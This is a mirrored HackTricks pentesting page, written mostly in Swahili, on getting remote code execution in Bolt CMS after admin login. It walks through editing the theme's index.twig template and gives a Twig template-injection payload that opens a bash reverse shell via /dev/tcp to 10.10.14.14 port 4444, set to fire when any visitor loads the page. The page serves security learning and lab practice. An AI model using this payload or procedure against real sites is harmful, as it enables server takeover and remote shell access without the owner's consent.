mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-26 06:30:37 +00:00
3.3 KiB
3.3 KiB
Bolt CMS
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
RCE
Baada ya kuingia kama admin (nenda kwenye /bot kupata kiashiria cha kuingia), unaweza kupata RCE katika Bolt CMS:
- Chagua
Configuration->View Configuration->Main Configurationau nenda kwenye njia ya URL/bolt/file-edit/config?file=/bolt/config.yaml - Angalia thamani ya mandhari

- Chagua
File management->View & edit templates - Chagua mandhari msingi iliyopatikana katika hatua ya awali (
base-2021katika kesi hii) na uchagueindex.twig - Katika kesi yangu hii iko kwenye njia ya URL /bolt/file-edit/themes?file=/base-2021/index.twig
- Weka payload yako katika faili hii kupitia template injection (Twig), kama:
{{['bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"']|filter('system')}} - Na uhifadhi mabadiliko

- Futa cache katika
Maintenance->Clear the cache - Fikia tena ukurasa kama mtumiaji wa kawaida, na payload inapaswa kutekelezwa
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.